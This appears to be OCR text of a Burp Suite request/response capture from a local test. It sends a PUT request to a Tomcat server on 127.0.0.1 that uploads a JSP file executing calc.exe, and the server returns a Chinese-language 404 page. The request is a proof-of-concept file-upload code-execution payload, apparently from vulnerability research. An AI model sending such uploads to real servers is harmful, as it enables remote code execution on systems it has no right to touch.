 Request
Pretty Raw Hex \n
1 PUT /e.jsp HTTP/1.1
2 Content-Type:application/json
3 Host:127.0.0.1:8080
4
5 <% Runtime.getRuntime().exec("calc.exe"); %>
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Content-Length: 698
5 Date: Wed, 18 Dec 2024 07:58:59 GMT
6
7 <!doctype html><html lang="zh">
<head>
<title>
HTTP状态 404 - 未找到
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
Search 0 highlights
Done
837 bytes | 5,870